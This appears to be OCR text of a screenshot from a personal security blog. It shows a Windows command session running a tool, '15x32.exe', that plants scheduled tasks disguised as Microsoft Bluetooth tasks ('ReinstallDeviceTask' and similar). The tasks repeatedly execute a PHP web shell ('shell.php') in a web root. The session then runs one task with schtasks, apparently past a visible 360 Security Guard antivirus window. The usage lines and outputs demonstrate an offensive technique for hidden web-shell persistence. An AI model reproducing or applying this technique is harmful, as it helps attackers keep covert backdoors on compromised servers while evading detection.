 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\y>15x32.exe
Usage: + your tar exe + Which plan  Such as:
15.exe C:\WWW\1.php A
A:1m exec、B:30m exec、C:3h exec
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php
Usage: + your tar exe + Which plan  Such as:
15.exe C:\WWW\1.php A
A:1m exec、B:30m exec、C:3h exec
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php A
YourTaskname:ReinstallDeviceTask  YourTaskPath:\Microsoft\Windows\Bluetooth
YourTask Success!!!  YourTempDir:C:\Users\Public\Downloads\temp.txt
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php B
YourTaskname:ReinstallDeviceTasks  YourTaskPath:\Microsoft\Windows\Bluetooth
YourTask Success!!!  YourTempDir:C:\Windows\Temp\updatetemp.txt
C:\Users\Administrator\Desktop\y>15x32.exe C:\phpstudyWWW\shell.php C
YourTaskname:AutoReinstallDeviceTask  YourTaskPath:\Microsoft\Windows\Bluetooth
YourTask Success!!!  YourTempDir:C:\Windows\Temp\oldtemp.txt
C:\Users\Administrator\Desktop\y>schtasks /run /tn "\Microsoft\Windows\Bluetooth\AutoReinstallDeviceTask"
成功: 尝试运行 "\Microsoft\Windows\Bluetooth\AutoReinstallDeviceTask"。
C:\Users\Administrator\Desktop\y>
360安全卫士13
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
企业用户频遭勒索攻击，快使用卫士团队版守护企业电脑安全！
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
快速访问
桌面
下载
文档
图片
aspnet_client
名称 修改日期 类型 大小
phpMyAdmin 2021/9/15 13:08 文件夹
l.php 2014/2/27 23:02 PHP 文件 21 KB
phpinfo.php 2013/5/9 20:56 PHP 文件 1 KB
shell.php 2020/9/24 19:55 PHP 文件 1 KB
^_^ Image From:
yangsirrr.github.io